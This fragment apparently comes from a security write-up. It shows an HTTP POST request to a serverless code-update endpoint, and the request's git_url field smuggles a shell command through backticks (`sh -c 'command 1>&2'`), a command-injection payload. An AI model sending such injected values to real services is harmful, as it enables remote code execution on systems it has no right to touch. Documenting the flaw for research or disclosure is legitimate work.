 POST /v2/serverless/update_code_from_gitlab HTTP/1.1
Host: serverless.innerxxx.com
...
{
"serverless_name": "redteam.tencent.com",
"lang": "Python2.7",
"main_function": "main.main",
"code": "",
"git_url": "http://xx.conote/xx/x-`sh -c 'command 1>&2'`-x.git",
"env": "pre"
}